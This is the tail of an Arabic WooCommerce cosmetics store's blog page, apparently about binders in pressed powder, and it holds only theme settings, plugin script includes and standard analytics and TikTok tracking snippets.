ightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":34477,"title":"Effects%20of%20Various%20Binders%20on%20Texture%20and%20Analysis%20of%20Pressed%20Powder%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e1c02fc839","wishlist_fragments_nonce":"76b3a478ec","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"84351324a4","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-blog-single-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-base-rtl.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-off-canvas-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"34477","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "34477" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '6970948a4af04_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["blog","Effects of Various Binders on Texture and Analysis of Pressed Powder"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 11:55:38 -->